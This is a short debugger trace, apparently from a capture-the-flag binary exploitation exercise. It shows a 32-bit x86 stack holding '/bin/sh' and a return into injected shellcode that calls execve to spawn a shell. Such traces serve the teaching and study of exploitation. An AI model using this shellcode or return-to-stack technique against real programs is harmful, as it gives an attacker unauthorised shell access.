 stack
0xffe432f0│+0x0000: 0xffe432dc  →  0xe3890bb0    ← $esp
0xffe432f4│+0x0004: "/bin/sh"
0xffe432f8│+0x0008: 0x0068732f ("/sh"?)
0xffe432fc│+0x000c: 0xffe443ff  →  "COLORTERM=truecolor"
0xffe43300│+0x0010: 0xffe44413  →  "XDG_SESSION_PATH=/org/freedesktop/DisplayManager/S[...]"
0xffe43304│+0x0014: 0xffe4444d  →  "GTK_IM_MODULE=ibus"
0xffe43308│+0x0018: 0xffe44460  →  "LC_ADDRESS=vi_VN"
0xffe4330c│+0x001c: 0xffe44471  →  "LC_NAME=vi_VN"
code:x86:32
0x8048095 <_start+53>      mov    al, 0x3
0x8048097 <_start+55>      int    0x80
0x8048099 <_start+57>      add    esp, 0x14
→  0x804809c <_start+60>      ret
↳  0xffe432dc                  mov    al, 0xb
0xffe432de                  mov    ebx, esp
0xffe432e0                  xor    ecx, ecx
0xffe432e2                  xor    edx, edx
0xffe432e4                  int    0x80
0xffe432e6                  add    BYTE PTR [eax], al